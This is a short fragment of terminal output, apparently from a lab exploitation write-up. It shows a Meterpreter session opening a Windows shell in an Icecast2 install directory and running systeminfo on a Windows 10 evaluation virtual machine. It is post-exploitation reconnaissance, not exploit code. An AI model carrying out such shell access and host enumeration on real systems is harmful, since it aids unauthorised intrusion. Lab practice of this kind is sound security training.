 meterpreter > shell
Process 6932 created.
Channel 8 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 5:59:35 AM
System Boot Time:          7/2/2020, 4:21:28 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018